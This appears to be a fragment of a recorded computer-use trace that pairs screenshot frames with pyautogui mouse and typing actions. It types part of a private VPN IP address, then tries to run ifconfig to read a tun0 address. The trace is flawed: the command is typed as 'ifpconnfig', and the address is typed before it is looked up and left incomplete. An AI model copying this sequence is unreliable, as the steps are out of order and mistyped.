
pyautogui.moveTo(1314, 258)

pyautogui.write('10.8.')

pyautogui.write('147')

pyautogui.write('.16')

# Run ifconfig and copy the tun0 VPN address 10.8.147.163.
pyautogui.write('if')

pyautogui.write('pconnfig')
